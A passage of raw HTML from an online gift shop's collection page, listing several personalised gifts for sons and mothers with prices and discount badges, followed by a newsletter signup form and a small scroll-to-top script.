                    id="ModalClose-9178719224059"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9178719224059" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19801846579451__main-collection-product-grid-9178719224059"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_69ff1993-ad95-40a4-b273-640c5dfb7294.png?v=1701111713&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_69ff1993-ad95-40a4-b273-640c5dfb7294.png?v=1701111713&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_69ff1993-ad95-40a4-b273-640c5dfb7294.png?v=1701111713&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_69ff1993-ad95-40a4-b273-640c5dfb7294.png?v=1701111713&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_69ff1993-ad95-40a4-b273-640c5dfb7294.png?v=1701111713&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_69ff1993-ad95-40a4-b273-640c5dfb7294.png?v=1701111713 1000w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_69ff1993-ad95-40a4-b273-640c5dfb7294.png?v=1701111713&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Heartfelt Gift for Mom From Son"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19801846579451__main-collection-product-grid7650548351227-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_8614_9d70f1b1-210c-4a24-bc0c-c9d359756577.png?v=1701111713&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_8614_9d70f1b1-210c-4a24-bc0c-c9d359756577.png?v=1701111713&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_8614_9d70f1b1-210c-4a24-bc0c-c9d359756577.png?v=1701111713&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_8614_9d70f1b1-210c-4a24-bc0c-c9d359756577.png?v=1701111713&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_8614_9d70f1b1-210c-4a24-bc0c-c9d359756577.png?v=1701111713&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_8614_9d70f1b1-210c-4a24-bc0c-c9d359756577.png?v=1701111713 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_8614_9d70f1b1-210c-4a24-bc0c-c9d359756577.png?v=1701111713&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mothers-day-gift-for-mom-from-son"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7650548351227"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7650548351227 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7650548351227"
              >
                Heartfelt Gift for Mom From Son
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7650548351227"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 14%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-7650548351227"
            
          >
            <a
              href="/products/mothers-day-gift-for-mom-from-son"
              id="CardLink-template--19801846579451__main-collection-product-grid-7650548351227"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-7650548351227 Badge-template--19801846579451__main-collection-product-grid-7650548351227"
            >
              Heartfelt Gift for Mom From Son
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7650548351227">
                <button
                  id="quick-add-template--19801846579451__main-collection-product-grid7650548351227-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid7650548351227-submit title-template--19801846579451__main-collection-product-grid-7650548351227"
                  data-product-url="/products/mothers-day-gift-for-mom-from-son"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7650548351227" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Heartfelt Gift for Mom From Son"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7650548351227"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7650548351227" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19801846579451__main-collection-product-grid-7650548351227"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 58.7%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 58.7%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/il_fullxfull.3236954007_5nrm_f5690539-77d5-4bcc-904e-0b438742e2b2.jpg?v=1627681538&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/il_fullxfull.3236954007_5nrm_f5690539-77d5-4bcc-904e-0b438742e2b2.jpg?v=1627681538&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/il_fullxfull.3236954007_5nrm_f5690539-77d5-4bcc-904e-0b438742e2b2.jpg?v=1627681538&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/il_fullxfull.3236954007_5nrm_f5690539-77d5-4bcc-904e-0b438742e2b2.jpg?v=1627681538&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/il_fullxfull.3236954007_5nrm_f5690539-77d5-4bcc-904e-0b438742e2b2.jpg?v=1627681538&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/il_fullxfull.3236954007_5nrm_f5690539-77d5-4bcc-904e-0b438742e2b2.jpg?v=1627681538&width=1066 1066w,//www.thefamilygifts.com/cdn/shop/products/il_fullxfull.3236954007_5nrm_f5690539-77d5-4bcc-904e-0b438742e2b2.jpg?v=1627681538 3000w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/il_fullxfull.3236954007_5nrm_f5690539-77d5-4bcc-904e-0b438742e2b2.jpg?v=1627681538&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gift for Son from Dad | To My Son | Son&#39;s Birthday | Gift for Teen Son | Son Birthday | Christmas Gift"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="1761"
                id='quick-add-template--19801846579451__main-collection-product-grid7056414834839-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/il_fullxfull.3189258336_cyax_0b5d22ea-d979-47a3-bf93-c90b90a6c54c.jpg?v=1627681538&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/il_fullxfull.3189258336_cyax_0b5d22ea-d979-47a3-bf93-c90b90a6c54c.jpg?v=1627681538&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/il_fullxfull.3189258336_cyax_0b5d22ea-d979-47a3-bf93-c90b90a6c54c.jpg?v=1627681538&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/il_fullxfull.3189258336_cyax_0b5d22ea-d979-47a3-bf93-c90b90a6c54c.jpg?v=1627681538&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/il_fullxfull.3189258336_cyax_0b5d22ea-d979-47a3-bf93-c90b90a6c54c.jpg?v=1627681538&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/il_fullxfull.3189258336_cyax_0b5d22ea-d979-47a3-bf93-c90b90a6c54c.jpg?v=1627681538&width=1066 1066w,//www.thefamilygifts.com/cdn/shop/products/il_fullxfull.3189258336_cyax_0b5d22ea-d979-47a3-bf93-c90b90a6c54c.jpg?v=1627681538 3000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/il_fullxfull.3189258336_cyax_0b5d22ea-d979-47a3-bf93-c90b90a6c54c.jpg?v=1627681538&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="1731"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gift-for-son-from-dad-to-my-son-sons-birthday-gift-for-teen-son-son-birthday-christmas-gift"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7056414834839"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7056414834839 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7056414834839"
              >
                Gift for Son from Dad | To My Son | Son&#39;s Birthday | Gift for Teen Son | Son Birthday | Christmas Gift
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-7056414834839"
            
          >
            <a
              href="/products/gift-for-son-from-dad-to-my-son-sons-birthday-gift-for-teen-son-son-birthday-christmas-gift"
              id="CardLink-template--19801846579451__main-collection-product-grid-7056414834839"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-7056414834839 Badge-template--19801846579451__main-collection-product-grid-7056414834839"
            >
              Gift for Son from Dad | To My Son | Son&#39;s Birthday | Gift for Teen Son | Son Birthday | Christmas Gift
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19801846579451__main-collection-product-grid7056414834839'><form method="post" action="/cart/add" id="quick-add-template--19801846579451__main-collection-product-grid7056414834839" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--19801846579451__main-collection-product-grid7056414834839-variant-id'
                    type="hidden"
                    name="id"
                    value="40633496928407"
                    disabled
                  >
                  <button
                    id="quick-add-template--19801846579451__main-collection-product-grid7056414834839-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid7056414834839-submit title-template--19801846579451__main-collection-product-grid-7056414834839"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7056414834839" /><input type="hidden" name="section-id" value="template--19801846579451__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/files/asset_4752_transformation_16539_bfaceb97-73ce-436a-ab6e-8c281925dc20.jpg?v=1682628130&width=165 165w,//www.thefamilygifts.com/cdn/shop/files/asset_4752_transformation_16539_bfaceb97-73ce-436a-ab6e-8c281925dc20.jpg?v=1682628130&width=360 360w,//www.thefamilygifts.com/cdn/shop/files/asset_4752_transformation_16539_bfaceb97-73ce-436a-ab6e-8c281925dc20.jpg?v=1682628130&width=533 533w,//www.thefamilygifts.com/cdn/shop/files/asset_4752_transformation_16539_bfaceb97-73ce-436a-ab6e-8c281925dc20.jpg?v=1682628130&width=720 720w,//www.thefamilygifts.com/cdn/shop/files/asset_4752_transformation_16539_bfaceb97-73ce-436a-ab6e-8c281925dc20.jpg?v=1682628130&width=940 940w,//www.thefamilygifts.com/cdn/shop/files/asset_4752_transformation_16539_bfaceb97-73ce-436a-ab6e-8c281925dc20.jpg?v=1682628130 1000w
                "
                src="//www.thefamilygifts.com/cdn/shop/files/asset_4752_transformation_16539_bfaceb97-73ce-436a-ab6e-8c281925dc20.jpg?v=1682628130&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Keepsake Gift for Son - Crown Plaque"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19801846579451__main-collection-product-grid8100056105211-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/files/asset_4752_transformation_16541_57aa3936-368a-44dd-bd30-2f0e1b88dd01.jpg?v=1682628132&width=165 165w,//www.thefamilygifts.com/cdn/shop/files/asset_4752_transformation_16541_57aa3936-368a-44dd-bd30-2f0e1b88dd01.jpg?v=1682628132&width=360 360w,//www.thefamilygifts.com/cdn/shop/files/asset_4752_transformation_16541_57aa3936-368a-44dd-bd30-2f0e1b88dd01.jpg?v=1682628132&width=533 533w,//www.thefamilygifts.com/cdn/shop/files/asset_4752_transformation_16541_57aa3936-368a-44dd-bd30-2f0e1b88dd01.jpg?v=1682628132&width=720 720w,//www.thefamilygifts.com/cdn/shop/files/asset_4752_transformation_16541_57aa3936-368a-44dd-bd30-2f0e1b88dd01.jpg?v=1682628132&width=940 940w,//www.thefamilygifts.com/cdn/shop/files/asset_4752_transformation_16541_57aa3936-368a-44dd-bd30-2f0e1b88dd01.jpg?v=1682628132 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/files/asset_4752_transformation_16541_57aa3936-368a-44dd-bd30-2f0e1b88dd01.jpg?v=1682628132&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/keepsake-gift-for-son-crown-plaque"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-8100056105211"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-8100056105211 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-8100056105211"
              >
                Keepsake Gift for Son - Crown Plaque
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-8100056105211"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-8100056105211"
            
          >
            <a
              href="/products/keepsake-gift-for-son-crown-plaque"
              id="CardLink-template--19801846579451__main-collection-product-grid-8100056105211"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-8100056105211 Badge-template--19801846579451__main-collection-product-grid-8100056105211"
            >
              Keepsake Gift for Son - Crown Plaque
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $39.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $39.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8100056105211">
                <button
                  id="quick-add-template--19801846579451__main-collection-product-grid8100056105211-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid8100056105211-submit title-template--19801846579451__main-collection-product-grid-8100056105211"
                  data-product-url="/products/keepsake-gift-for-son-crown-plaque"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8100056105211" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Keepsake Gift for Son - Crown Plaque"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8100056105211"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8100056105211" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19801846579451__main-collection-product-grid-8100056105211"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/son-1?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li><a
                href="/collections/son-1?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li>
            <a
              href="/collections/son-1?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--19801846579451__newsletter" class="shopify-section section"><style data-shopify>.section-template--19801846579451__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19801846579451__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19801846579451__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--19801846579451__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--19801846579451__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19801846579451__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19801846579451__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19801847169275__ss_wave_2_hcdzXr" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.section-sections--19801847169275__ss_wave_2_hcdzXr {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
    color: #000000;
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    max-height: 80px;
